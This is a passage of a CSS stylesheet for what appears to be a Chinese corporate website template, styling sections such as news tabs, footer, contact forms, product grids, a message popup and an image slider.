	padding-top: 32px;
}
.in-gy .r dl:nth-child(1) dd h3 {
	background: url(../images/ts04.gif) no-repeat right 0;
}
.in-gy .r dl:nth-child(2) dd h3 {
	background: url(../images/ts05.gif) no-repeat right 0;
}
.in-gy .r dl:nth-child(3) dd h3 {
	background: url(../images/ts06.gif) no-repeat right 0;
}
.in-gg {
	height: 336px;
	background: url(../images/xgg.jpg) no-repeat center;
}
.in-gg h4 {
	margin-top: 125px;
	float: right;
	width: 684px;
	height: 75px;
	line-height: 75px;
	font-size: 45px;
	color: #ffffff;
	font-weight: bold;
}
.in-gg .tel {
	width: 600px;
	position: absolute;
	top: 200px;
	right: 0;
}
.in-gg .tel p {
	width: 300px;
	float: left;
	background: url(../images/ggtel.png) no-repeat 0 10px;
	padding-left: 95px;
	color: #ffffff;
	height: 72px;
	margin-top: 5px;
	font-size: 18px;
}
.in-gg .tel p strong {
	font-size: 30px;
	font-weight: bold;
	font-family: "Arial";
}
.in-gg .tel a {
	float: right;
	width: 158px;
	line-height: 32px;
	height: 32px;
	font-size: 18px;
	color: #ffffff;
	background: #0891e1;
	border-radius: 13px;
	display: block;
	text-align: center;
	margin-top: 5px;
}
.in-dzsc {
}
.in-dzsc .hd {
	position: relative;
	bottom: -50px;
	z-index: 2;
	margin-top: -50px;
}
.in-dzsc .hd li {
	float: left;
	width: 95px;
	height: 103px;
	font-size: 22px;
	font-weight: bold;
	color: #fff;
	background: no-repeat 0 0;
	text-align: center;
	line-height: 142px;
	margin: 0 52px;
	cursor: pointer;
}
.in-dzsc .hd li:nth-child(1) {
	background: url(../images/ysico1.png);
}
.in-dzsc .hd li:nth-child(2) {
	background: url(../images/ysico2.png);
}
.in-dzsc .hd li:nth-child(3) {
	background: url(../images/ysico3.png);
}
.in-dzsc .hd li:nth-child(4) {
	background: url(../images/ysico4.png);
}
.in-dzsc .hd li:nth-child(5) {
	background: url(../images/ysico5.png);
}
.in-dzsc .hd li:nth-child(6) {
	background: url(../images/ysico6.png);
}
.in-dzsc .hd li.on:nth-child(1) {
	background: url(../images/ysico1cur.png);
}
.in-dzsc .hd li.on:nth-child(2) {
	background: url(../images/ysico2cur.png);
}
.in-dzsc .hd li.on:nth-child(3) {
	background: url(../images/ysico3cur.png);
}
.in-dzsc .hd li.on:nth-child(4) {
	background: url(../images/ysico4cur.png);
}
.in-dzsc .hd li.on:nth-child(5) {
	background: url(../images/ysico5cur.png);
}
.in-dzsc .hd li.on:nth-child(6) {
	background: url(../images/ysico6cur.png);
}
.in-dzsc .bd li {
	position: relative;
}
.in-dzsc .bd li .text {
	position: absolute;
	left: 60px;
	top: 110px;
	width: 390px;
	height: 350px;
	background-color: rgba(255,255,255,0.95);
	padding: 30px 25px 0;
}
.in-dzsc .bd li .text h4 {
	margin: 0 0 30px;
	padding-top: 45px;
	font-size: 30px;
	background: no-repeat center 0;
}
.in-dzsc .bd li:nth-child(1) .text h4 {
	background-image: url(../images/01.png);
}
.in-dzsc .bd li:nth-child(2) .text h4 {
	background-image: url(../images/02.png);
}
.in-dzsc .bd li:nth-child(3) .text h4 {
	background-image: url(../images/03.png);
}
.in-dzsc .bd li:nth-child(4) .text h4 {
	background-image: url(../images/04.png);
}
.in-dzsc .bd li:nth-child(5) .text h4 {
	background-image: url(../images/05.png);
}
.in-dzsc .bd li:nth-child(6) .text h4 {
	background-image: url(../images/06.png);
}
.in-dzsc .bd li p {
	line-height: 1.8;
	margin: 20px 0 0;
	font-size: 15px;
	background: url(../images/yspico.jpg) no-repeat 0 10px;
	padding-left: 18px;
}
.in-dzsc .bd li p strong {
	color: red;
}
.bg2 {
	background: url(../images/jzbg.jpg) no-repeat center 0;
}
.bg2 .section-title i {
	background-color: #f2f2f2;
}
.in-hzkh {
	margin: -20px 0 0 -20px;
}
.in-hzkh li {
	float: left;
	width: 50%;
}
.in-hzkh li a {
	display: block;
	margin: 20px 0 0 20px;
	overflow: hidden;
	background-color: #fff;
	box-shadow: 0 0 10px #ccc;
}
.in-hzkh li .img-center {
	overflow: hidden;
	float: left;
	width: 275px;
	height: 275px;
	line-height: 275px;
}
.in-hzkh li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-hzkh li .text {
	margin-left: 275px;
	padding: 25px;
}
.in-hzkh li .text h4 {
	margin: 0;
	font-size: 18px;
	font-weight: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.in-hzkh li .text p {
	line-height: 1.8;
	height: 126px;
	overflow: hidden;
	text-align: justify;
	color: #d0d0d0;
	margin: 10px 0 0;
}
.in-hzkh li .text span {
	display: block;
	width: 130px;
	height: 40px;
	background: url(../images/more1.gif) no-repeat;
}
.in-hzkh li a:hover {
	background-color: #0890e1;
	color: #fff;
	box-shadow: 0 0 10px #0a73b1;
}
.in-hzkh li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-hzkh li a:hover .text p {
	color: #fff;
}
.in-hzkh li a:hover .text span {
	background-image: url(../images/more1cur.gif);
}
.in-news {
	position: relative;
}
.in-news:before {
	content: "";
	width: 100%;
	height: 1px;
	background: #d9d9d9;
	position: absolute;
	left: 0;
	top: 253px;
}
.in-news .tit {
	height: 42px;
	width: 304px;
	margin: 0 auto;
	background: #fff;
	position: relative;
	z-index: 1;
}
.in-news .hd {
	color: #333333;
	height: 42px;
	display: inline-block;
	font-weight: normal;
	text-decoration: none;
}
.in-news .hd a {
	position: relative;
	text-decoration: none;
	font-size: 18px;
	display: inline-block;
	height: 40px;
	color: #222222;
	line-height: 40px;
	text-align: center;
	font-weight: normal;
	border: 1px solid #d9d9d9;
	width: 150px;
	float: left;
}
.in-news .hd a:before {
	-webkit-transition: width .3s;
	transition: width .3s;
	content: "";
	width: 0;
	height: 3px;
	background: #0891e1;
	position: absolute;
	left: 0;
	bottom: 0;
}
.in-news .hd a:last-child {
	margin-left: -1px;
}
.in-news .hd a.on {
	color: #333;
	font-weight: bold;
}
.in-news .hd a.on:before {
	content: "";
	width: 100%;
	height: 3px;
	background: #0891e1;
	position: absolute;
	left: 0;
	bottom: 0;
}
.in-news .tit p {
	width: 97px;
	height: 28px;
	border: 1px solid #d9d9d9;
	position: absolute;
	right: -448px;
	top: 7px;
	margin: 0;
}
.in-news .tit p a {
	width: 48px;
	height: 28px;
	float: left;
}
.in-news .tit p .nprev {
	background: url(../images/news_left.gif) no-repeat;
}
.in-news .tit p .nnext {
	background: url(../images/news_right.gif) no-repeat;
}
.in-news .tit p a:first-child {
	border-right: 1px solid #d9d9d9;
}
.in-news .news_nr {
	margin-top: 41px;
	height: 216px !important;
	overflow: hidden;
}
.in-news .news2 {
	width: 1200px;
}
.in-news .news2 dl {
	width: 330px;
	margin: 0 110px 0 0;
	float: left;
}
.in-news .news2 dt {
	display: block;
	height: 70px;
	line-height: 70px;
	margin-bottom: 25px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border-bottom: 1px dashed #999999;
	font-size: 16px;
}
.in-news .news2 dd {
	margin: 0;
}
.in-news .news2 dd p {
	line-height: 24px;
	height: 100px;
	color: #888888;
	margin: 0;
}
.in-news .news2 dd span {
	background: url(../images/newsico.gif) no-repeat left center;
	padding-left: 20px;
	display: block;
	color: #888888;
}
.bg3 {
		padding-bottom: 0;
	height: 450px;
}
.in-about h4 {
	margin: 0 0 20px;
	font-size: 46px;
}
.in-about h4 small {
	display: block;
	font-size: 24px;
	font-weight: normal;
}
.in-about .img-center {
	display: inline-block;
	padding: 10px;
	border: 1px solid #e2e2e2;
}
.in-about p {
	width: 600px;
	margin: 20px 0 0;
	line-height: 1.8;
	text-align: justify;
}
.yunu-footer {
	background-color: #242d34;
	padding-top: 50px;
	color: #aaacae;
}
.yunu-footer a {
	color: #aaacae;
}
.yunu-footer a:hover {
	color: #0890e1;
}
.yunu-footer-info {
	float: left;
	width: 400px;
}
.yunu-footer-info .logo {
	margin-bottom: 30px;
}
.yunu-footer-info .logo img {
	display: block;
	height: 68px;
	width: auto;
}
.yunu-footer-info h4 {
	margin: 0 0 30px;
	font-size: 20px;
	color: #fff;
}
.yunu-footer-info p {
	font-size: 16px;
	margin: 10px 0 0;
	padding-left: 38px;
	background: no-repeat 0 center;
	line-height: 1.8;
}
.yunu-footer-info p.i1 {
	background-image: url(../images/fico1.png);
}
.yunu-footer-info p.i2 {
	background-image: url(../images/fico2.png);
}
.yunu-footer-info p.i3 {
	background-image: url(../images/fico3.png);
}
.yunu-footer-info p.i4 {
	background-image: url(../images/fico4.png);
}
.yunu-footer dl {
	float: left;
	width: 160px;
	margin: 20px 0 0 40px;
}
.yunu-footer dt {
	font-size: 18px;
	color: #fff;
	font-weight: bold;
	margin-bottom: 15px;
}
.yunu-footer dd {
	margin: 0;
}
.yunu-footer .item li {
	line-height: 36px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.yunu-footer .code a {
	display: block;
	padding: 10px 20px;
	background-color: #fff;
	margin-bottom: 30px;
	border-radius: 5px;
	position: relative;
}
.yunu-footer .code .pic {
	float: left;
	height: 38px;
	width: 38px;
	line-height: 38px;
}
.yunu-footer .code .text {
	margin-left: 48px;
}
.yunu-footer .code .text h4 {
	margin: 0;
	color: #333;
}
.yunu-footer .code .text small {
	display: block;
	font-size: 12px;
	line-height: 18px;
	color: #999;
}
.yunu-footer .code .sub {
	position: absolute;
	right: 100%;
	top: 0;
	width: 130px;
	display: none;
	margin-right: 5px;
	z-index: 2;
}
.yunu-footer .code a:hover .sub {
	display: block;
}
.yunu-footer .code a:nth-child(even) {
	background-color: #0890e1;
	color: #fff;
}
.yunu-footer .code a:nth-child(even) .text h4 {
	color: #fff;
}
.yunu-footer .code a:nth-child(even) .text small {
	color: #cacaca;
}
.yunu-footer .sns {
	font-size: 0;
	margin-left: -28px;
}
.yunu-footer .sns a {
	display: inline-block;
	vertical-align: middle;
	background: no-repeat center / contain;
	width: 34px;
	height: 34px;
	margin-left: 28px;
	position: relative;
}
.yunu-footer .sns a.i1 {
	background-image: url(../images/ft1.png);
}
.yunu-footer .sns a.i2 {
	background-image: url(../images/ft2.png);
}
.yunu-footer .sns a.i3 {
	background-image: url(../images/ft4.png);
}
.yunu-footer .sns .img-center {
	position: absolute;
	bottom: 100%;
	left: 50%;
	margin: 0 0 5px -65px;
	width: 130px;
	display: none;
}
.yunu-footer .sns a:hover .img-center {
	display: block;
}
.yunu-footer-copy {
	margin-top: 30px;
	padding: 20px 0;
	border-top: 1px solid #3a4249;
}
.yunu-link {
	padding: 20px 0;
}
.yunu-link h4 {
	border-bottom: 1px solid #ddd;
	margin: 0;
	font-size: 18px;
	color: #0890e1;
	padding-bottom: 15px;
}
.yunu-link h4 small {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}
.yunu-link ul {
	margin-left: -20px;
}
.yunu-link li {
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}
.yunu-banner {
	height: 350px;
	background: no-repeat center;
}
.yunu-banner a {
	display: block;
	width: 100%;
	height: 100%;
}
.yunu-sou {
	padding: 20px 0;
	border-bottom: 1px solid #d9d9d9;
}
.yunu-sou .hot {
	float: left;
	padding: 8px 0;
}
.yunu-sou .hot a {
	margin-right: 10px;
}
.yunu-sou .hform {
	float: right;
	border-left: 1px solid #d9d9d9;
	border-right: 1px solid #d9d9d9;
}
.yunu-sou .hform input {
	float: left;
	font-size: 14px;
	border: 0;
	padding: 8px 10px;
	line-height: 20px;
	background: no-repeat 0 0;
	width: 210px;
}
.yunu-sou .hform button {
	border: 0;
	border-bottom: 1px solid transparent;
	padding: 0;
	float: left;
	cursor: pointer;
	outline: none;
	width: 49px;
	height: 36px;
}
.yunu-sou-inner {
	background-color: #F2F2F2;
}
.yunu-sou-inner .yunu-sou {
	border-bottom: 0;
}
.yunu-sou-inner .hot {
	padding: 6px 0;
}
.yunu-sou-inner .hform {
	background-color: #fff;
	border-radius: 20px;
	overflow: hidden;
	border: 0;
}
.yunu-sou-inner .hform input {
	width: 240px;
	background: none;
	padding: 6px 15px;
}
.yunu-sou-inner .hform button {
	background: url(../images/VISkins-p1.png) no-repeat -258px -936px;
	width: 30px;
	height: 30px;
}
.yunu-curmbs {
	padding: 15px 0;
	border-bottom: 1px dashed #dcdcdc;
	margin-bottom: 20px;
}
.yunu-curmbs span {
	padding-left: 10px;
	border-left: 10px solid #666666;
}
.yunu-curmbs em {
	font-style: normal;
	padding: 0 5px;
	color: #999;
}
.ct2-sd {
	float: left;
	width: 240px;
}
.ct2-mn {
	float: right;
	width: 950px;
}
.panel-sd-hd {
	background-color: #0890e1;
	color: #fff;
	padding-bottom: 5px;
}
.panel-sd-hd h4 {
	text-align: center;
	border-bottom: 1px solid #fff;
	margin: 0;
	font-size: 24px;
	padding: 20px 0;
}
.panel-sd-bd {
	border: 1px solid #ececeb;
	padding: 5px 10px;
	border-top: 0;
}
.yunu-column h3 {
	margin: 0 0 2px;
	font-weight: normal;
	background: url(../images/p14-icon5.png) no-repeat right center #ddd;
	padding: 0 40px;
}
.yunu-column h3 a {
	display: block;
	line-height: 50px;
	font-size: 18px;
	color: #333;
}
.yunu-column h3.on, .yunu-column h3:hover {
	background: url(../images/p14-icon2.png) no-repeat right center #0890e1;
}
.yunu-column h3.on a, .yunu-column h3:hover a {
	color: #fff;
}
.yunu-column li {
	line-height: 50px;
	border-bottom: 1px solid #fff;
}
.yunu-column li a {
	display: block;
	padding: 0 40px;
	background-color: #ECECEC;
}
.yunu-column li.on a {
	color: #0890e1;
}
.yunu-column li.on>a:after {
	border-color: #0890e1;
}
.yunu-column .sub>a {
	position: relative;
}
.yunu-column .sub>a:after {
	content: '';
	width: 8px;
	height: 8px;
	border: 2px solid #b8b8b8;
	border-style: solid solid none none;
	position: absolute;
	top: 50%;
	right: 32px;
	margin-top: -4px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.yunu-column .sub.open>a:after {
	border-color: #0890e1;
}
.yunu-column .sub-box {
	border-left: 1px solid #ECECEC;
	border-right: 1px solid #ECECEC;
	display: none;
}
.yunu-column .sub.open .sub-box {
	display: block;
}
.yunu-column .sub-box p {
	margin: 0;
	border-bottom: 1px solid #ECECEC;
}
.yunu-column .sub-box a {
	background-color: transparent;
	padding-left: 60px;
}
.yunu-contact-z1 {
	height: 140px;
	background: url(../images/contact-z1.jpg) no-repeat;
	margin-bottom: 20px;
}
.yunu-contact-z1 p {
	margin: 0;
	font-size: 20px;
	line-height: 30px;
	background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;
	padding: 37px 0 0 95px;
}
.yunu-contact-z1 span {
	line-height: 30px;
	font-size: 18px;
	padding-left: 73px;
}
.yunu-contact-z2 {
	background-color: #0890e1;
	text-align: center;
	color: #fff;
	padding: 20px;
	margin-bottom: 20px;
}
.yunu-contact-z2 p {
	margin: 0;
}
.yunu-contact-z2 p img {
	vertical-align: middle;
	margin-right: 5px;
}
.yunu-contact-z2 span {
	display: block;
	font-size: 26px;
	font-weight: bold;
	margin-top: 10px;
	line-height: 1;
}
.yunu-pages {
	text-align: center;
	margin: 30px 0;
}
.yunu-pages a {
	display: inline-block;
	margin: 0 3px;
	border: 1px solid #ddd;
	padding: 4px 12px;
	border-radius: 3px;
}
.yunu-pages a.active {
	background-color: #0890e1;
	border-color: #0890e1;
	color: #fff;
}
.yunu-title-1 {
	border-bottom: 1px solid #ececeb;
	height: 44px;
	margin-bottom: 15px;
	font-size: 24px;
}
.yunu-title-1 span {
	display: inline-block;
	padding-bottom: 10px;
	border-bottom: 1px solid #666666;
}
.yunu-menu-inner {
	text-align: center;
	margin-bottom: 20px;
}
.yunu-menu-inner a {
	float: left;
	width: 20%;
}
.yunu-menu-inner span {
	display: block;
	margin-left: 1px;
	background-color: #f4f4f4;
	color: #333;
	font-size: 18px;
	line-height: 55px;
}
.yunu-menu-inner a:hover span, .yunu-menu-inner a.active span {
	background: url(../images/p16-icon6.png) no-repeat center bottom #0890e1;
	color: #fff;
}
.list-2 {
	margin: 0 0 0 -20px;
}
.list-2 li {
	float: left;
	width: 33.333333%;
}
.list-2 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ddd;
}
.list-2 li a:hover {
	border-color: #0890e1;
	color: #0890e1;
}
.list-2 li .m {
	height: 221px;
	line-height: 221px;
}
.list-2 li .text {
	padding: 5px 20px;
}
.list-2 li h4 {
	margin: 0;
	font-size: 18px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
}
.list-2 li p {
	margin-top: 0;
	height: 40px;
	overflow: hidden;
	color: #666;
}
.list-5 li {
	margin-bottom: 15px;
}
.list-5 li a {
	display: block;
	border: 1px solid #ddd;
	padding: 15px;
	overflow: hidden;
}
.list-5 li .m {
	float: left;
	width: 250px;
}
.list-5 li .m img {
	display: block;
	width: 100%;
	height: auto;
}
.list-5 li .text {
	margin-left: 270px;
}
.list-5 li .text h4 {
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
}
.list-5 li .text h4 span {
	float: right;
	font-size: 12px;
	color: #999;
	font-weight: normal;
}
.list-5 li .text p {
	color: #797979;
}
.list-5 li .text .more {
	float: right;
	padding: 6px 12px;
	color: #fff;
	background-color: #B6B6B6;
}
.list-5 li a:hover {
	border-color: #0890e1;
}
.list-5 li a:hover .text h4 {
	color: #0890e1;
}
.list-5 li a:hover .text .more {
	background-color: #0890e1;
}
.yunu-infocontent {
	margin-bottom: 30px;
}
.yunu-infocontent-title {
	margin-bottom: 20px;
	text-align: center;
}
.yunu-infocontent-title h1 {
	margin: 0;
	font-size: 24px;
}
.yunu-infocontent-title p {
	margin: 10px 0 0;
	font-size: 12px;
	color: #999;
}
.yunu-infocontent-title p span {
	padding: 0 5px;
}
.yunu-infocontent-desc {
	margin-bottom: 20px;
	border: 1px solid #ddd;
	padding: 20px;
}
.yunu-infocontent-body {
	line-height: 2;
	margin-bottom: 20px;
}
.yunu-infocontent-body img {
	max-width: 100% !important;
	height: auto !important;
	width: auto !important;
}
.yunu-infocontent-epx {
	margin-bottom: 20px;
}
.yunu-infocontent-epx li {
	line-height: 32px;
	margin-bottom: 5px;
}
.yunu-infocontent-epx li span {
	display: inline-block;
	background-color: #A2A2A2;
	color: #fff;
	padding: 0 15px;
	margin-right: 10px;
}
.yunu-infocontent-epx li em {
	float: right;
	font-style: normal;
}
.yunu-infocontent-return {
	border-top: 1px solid #242d34;
	line-height: 32px;
}
.yunu-infocontent-return a {
	margin-right: 10px;
}
.yunu-infocontent-return .more {
	margin: 0;
	float: right;
	background-color: #242d34;
	color: #fff;
	padding: 0 10px;
}
.yunu-infocontent-rem {
	margin-bottom: 20px;
}
.yunu-infocontent-rem h4 {
	margin: 0;
	font-size: 24px;
	line-height: 55px;
}
.yunu-infocontent-rem li {
	border-top: 1px dashed #dbdbdb;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 46px;
}
.yunu-infocontent-rem li span {
	float: right;
}
.about-1 {
	margin: 0;
	
}
.about-1 dd {
	margin: 0;
	padding: 30px;
}
.about-1 dd h4 {
	margin: 0;
	text-align: center;
	color: #0890e1;
	font-size: 22px;
}
.about-1 dd p {
	margin: 15px 0 0;
	text-indent: 2em;
	line-height: 1.8;
	text-align: justify;
}
.about-2 {
	margin: -20px 0 0 -20px;
}
.about-2 li {
	float: left;
	width: 25%;
}
.about-2 li a {
	margin: 20px 0 0 20px;
	display: block;
}
.about-2 li .img-center {
	line-height: 203px;
	height: 203px;
}
.about-2 li .text {
	text-align: center;
	color: #666;
	padding: 15px;
	background-color: #f2f2f2;
}
.about-2 li a:hover .text {
	background-color: #0890e1;
	color: #fff;
}
.about-2-1 {
	margin-bottom: 40px;
}
.about-2-1 li {
	width: 33.333333%;
}
.about-2-1 li .img-center {
	line-height: 223px;
	height: 223px;
}
.contact-1 {
	background: url(../images/1ec2b1dbb7ba4538967cea936f6dfc66_2.jpg) no-repeat;
	height: 181px;
	padding: 20px 20px 0 250px;
        width: 1150px;
        margin: 0 auto;

}
.contact-1 h4 {
	font-size: 24px;
	margin: 10px 0;
	color: #0890e1;
}
.contact-1 p {
	line-height: 2;
}
.contact-2 {
	margin-left: -20px;
}
.contact-2 li {
	float: left;
	width: 25%;
}
.contact-2 li .wrap {
	border: 1px solid #ddd;
	margin-left: 20px;
	text-align: center;
	padding: 20px;
}
.contact-2 li img {
	display: block;
	height: 50px;
	width: auto;
	margin: 0 auto;
}
.contact-2 li p {
	margin-bottom: 0;
	height: 75px;
	overflow: hidden;
	font-size: 18px;
}
.yunu-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}
.form-group {
	margin-bottom: 15px;
}
.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}
.form-label span {
	color: #d82634;
}
.form-content {
	margin-left: 130px;
}
.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
}
select.form-control {
	height: 34px;
}
.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #0890e1;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.list-3 {
	margin-left: -15px;
}
.list-3 li {
	float: left;
	width: 25%;
}
.list-3 li a {
	display: block;
	margin: 0 0 15px 15px;
	border: 1px solid #ddd;
	position: relative;
}
.list-3 li a:hover {
	border-color: #0890e1;
}
.list-3 li .m {
	height: 165px;
	line-height: 165px;
}
.list-3 li .text h4 {
	margin: 0;
	font-size: 16px;
	padding: 12px 20px 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-3 li .text p {
	margin: 0;
	padding: 0 20px 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-4 {
	margin: 0 0 -20px -20px;
}
.list-4 li {
	float: left;
	width: 25%;
}
.list-4 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ececeb;
}
.list-4 li a:hover {
	border-color: #0890e1;
}
.list-4 li .m {
	padding: 10px;
	height: 201px;
	line-height: 201px;
}
.list-4 li .text {
	padding: 5px 20px;
	background-color: #F0F0F0;
}
.list-4 li .text h4 {
	margin: 0;
	font-size: 14px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
	text-align: center;
}
.yunu-showcase {
	margin-bottom: 40px;
}
.yunu-showcase-info {
	float: right;
	width: 800px;
}
.yunu-showcase-info h1 {
	margin: 0 0 15px;
	font-size: 24px;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.yunu-showcase-info p {
	margin: 0;
	color: #666;
        font-size: 20px;
        line-height: 40px;
	
}
.yunu-showcase-info .tel {
	border-top: 2px solid #e6e6e6;
	margin-top: 35px;
	padding-top: 15px;
	background: url(../images/pc-xc-icon2.png) no-repeat 10px 15px;
	height: 42px;
	padding-left: 70px;
	line-height: 42px;
	font-size: 18px;
}
.yunu-showcase-info .tel a {
	float: right;
	line-height: 42px;
	padding: 0 15px;
	background-color: #0890e1;
	color: #fff;
}
.pc-slide {
	width: 500px;
	float: left;
}
.view {
	border: 1px solid #ddd;
}
.view .swiper-slide .imgauto {
	width: 100%;
	height: 300px;
	line-height: 300px;
}
.view .swiper-container {
	width: 100%;
}
.preview {
	width: 100%;
	margin-top: 10px;
	position: relative;
}
.preview .swiper-container {
	width: 80%;
	margin: 0 10%;
}
.preview .swiper-slide {
	width: 30.33%;
	padding: 5px;
}
.preview .swiper-slide .imgauto {
	width: 100%;
	height: 80px;
	line-height: 78px;
	border: 1px solid #ddd;
	text-align: center;
}
.preview .swiper-slide .imgauto img {
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.preview .slide6 {
	width: 82px;
}
.preview .arrow-left {
	background: url(../images/feel3.png) no-repeat left top;
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .arrow-right {
	background: url(../images/feel4.png) no-repeat left bottom;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .active-nav .imgauto {
	border: 1px solid #0890e1;
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 1px solid #ddd;
	display: none;
	text-align: center;
	overflow: hidden;
	font-size: 0;
}
div.zoomMask {
	position: absolute;
	background: url(../images/mask.png) repeat scroll 0 0 transparent;
	cursor: move;
	z-index: 1;
}
.table {
	margin-bottom: 40px;
}
.table table {
	width: 100%;
	border-collapse: collapse;
}
.table table td, .table table th {
	border: 1px solid #ddd;
	padding: 15px;
}
.table table tr:nth-child(even) {
	background-color: #f1f1f1;
}
.table table td p {
	margin: 0;
	padding: 0;
}
.prd-1 {
	margin: -20px 0 40px -20px;
}
.prd-1 li {
	float: left;
	width: 33.333333%;
}
.prd-1 li a {
	display: block;
	border: 1px solid #ddd;
	margin: 20px 0 0 20px;
	position: relative;
	overflow: hidden;
}
.prd-1 li .img-center {
	height: 203px;
	line-height: 203px;
}
.prd-1 li .text {
	border-top: 1px solid #ddd;
	text-align: center;
	padding: 5px 15px;
	font-size: 20px;
	font-weight: bold;
}
.prd-1 li .box {
	position: absolute;
	left: 100%;
	top: 0;
	width: 100%;
	height: 203px;
	background-color: #0890e1;
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.prd-1 li .box span {
	display: block;
	padding: 30px 20px;
	line-height: 1.8;
}
.prd-1 li a:hover .box {
	left: 0;
}
.prd-2 {
	margin-top: -20px;
	margin-left: -20px;
}
.prd-2 li {
	float: left;
	width: 33.333333%;
}
.prd-2 li .wrap {
	text-align: center;
	border: 1px solid #ddd;
	margin: 80px 0 0 20px;
}
.prd-2 li .img-center {
	margin-top: -60px;
}
.prd-2 li .text {
	padding: 20px;
}
.prd-2 li .text h4 {
	margin: 0;
	font-size: 18px;
}
.prd-2 li .text p {
	margin: 15px 0 0;
	line-height: 1.8;
	height: 75px;
	overflow: hidden;
}
.yunu-contact-text {
	margin: 0 0 40px;
	padding: 30px;
	background-color: #f0f0f0;
}
.yunu-contact-text dt {
	font-size: 22px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ddd;
}
.yunu-contact-text dd {
	padding: 0 0 14px 80px;
	line-height: 45px;
	border-bottom: 1px solid #ddd;
	margin: 15px 0 0;
	background: no-repeat 0 top;
}
.yunu-contact-text dd.i1 {
	background-image: url(../images/c1.png)
}
.yunu-contact-text dd.i2 {
	background-image: url(../images/c2.png)
}
.yunu-contact-text dd.i3 {
	background-image: url(../images/c3.png)
}
#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 10%;
}
#message .m-content .m-message {
	background: #fff;
	width: 580px;
	background: #fff;
	padding: 50px;
	margin: 0 auto;
	position: relative;
	z-index: 1002;
	box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}
.m-message {
	width: 494px;
	margin: 48px auto 0;
}
.m-message label {
	margin-bottom: 15px;
	display: block;
	font-size: 14px;
}
.m-message label em {
	display: block;
	float: right;
	color: red;
	height: 32px;
	line-height: 32px;
}
.m-message label span {
	width: 70px;
	height: 34px;
	line-height: 34px;
	color: #2F2F2F;
	float: left;
	font-weight: bold;
	text-align: right;/*margin-right: 30px;*/
	display: inline-block;
}
.time {
	float: right;
	font-weight: initial;
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 16px;
	margin-top: 5px;
}
.m-message label input.inp, .m-message label textarea, .m-message label.code input {
	width: 77%;
	overflow: hidden;
	height: 32px;
	line-height: 32px;
	border: #cccccc 1px solid;
	border-radius: 3px;
	padding: 0 14px;
	box-sizing: border-box;
	color: #555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.m-message label input:focus, .m-message label textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
}
.m-message label textarea {
	height: 72px;
	line-height: 24px;
	padding: 10px 14px;
}
.m-message label.code {
	line-height: 34px;
}
.m-message label.code input {
	width: 30%;
	float: left;
	margin-right: 30px;
}
.m-message label.code .pic {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	height: 32px;
}
.m-message label.code img {
	display: block;
	width: 100%;
	height: 100%;
}
.btn-1 input {
	width: 52px;
	height: 32px;
	line-height: 32px;
	background: #e8e8e8;
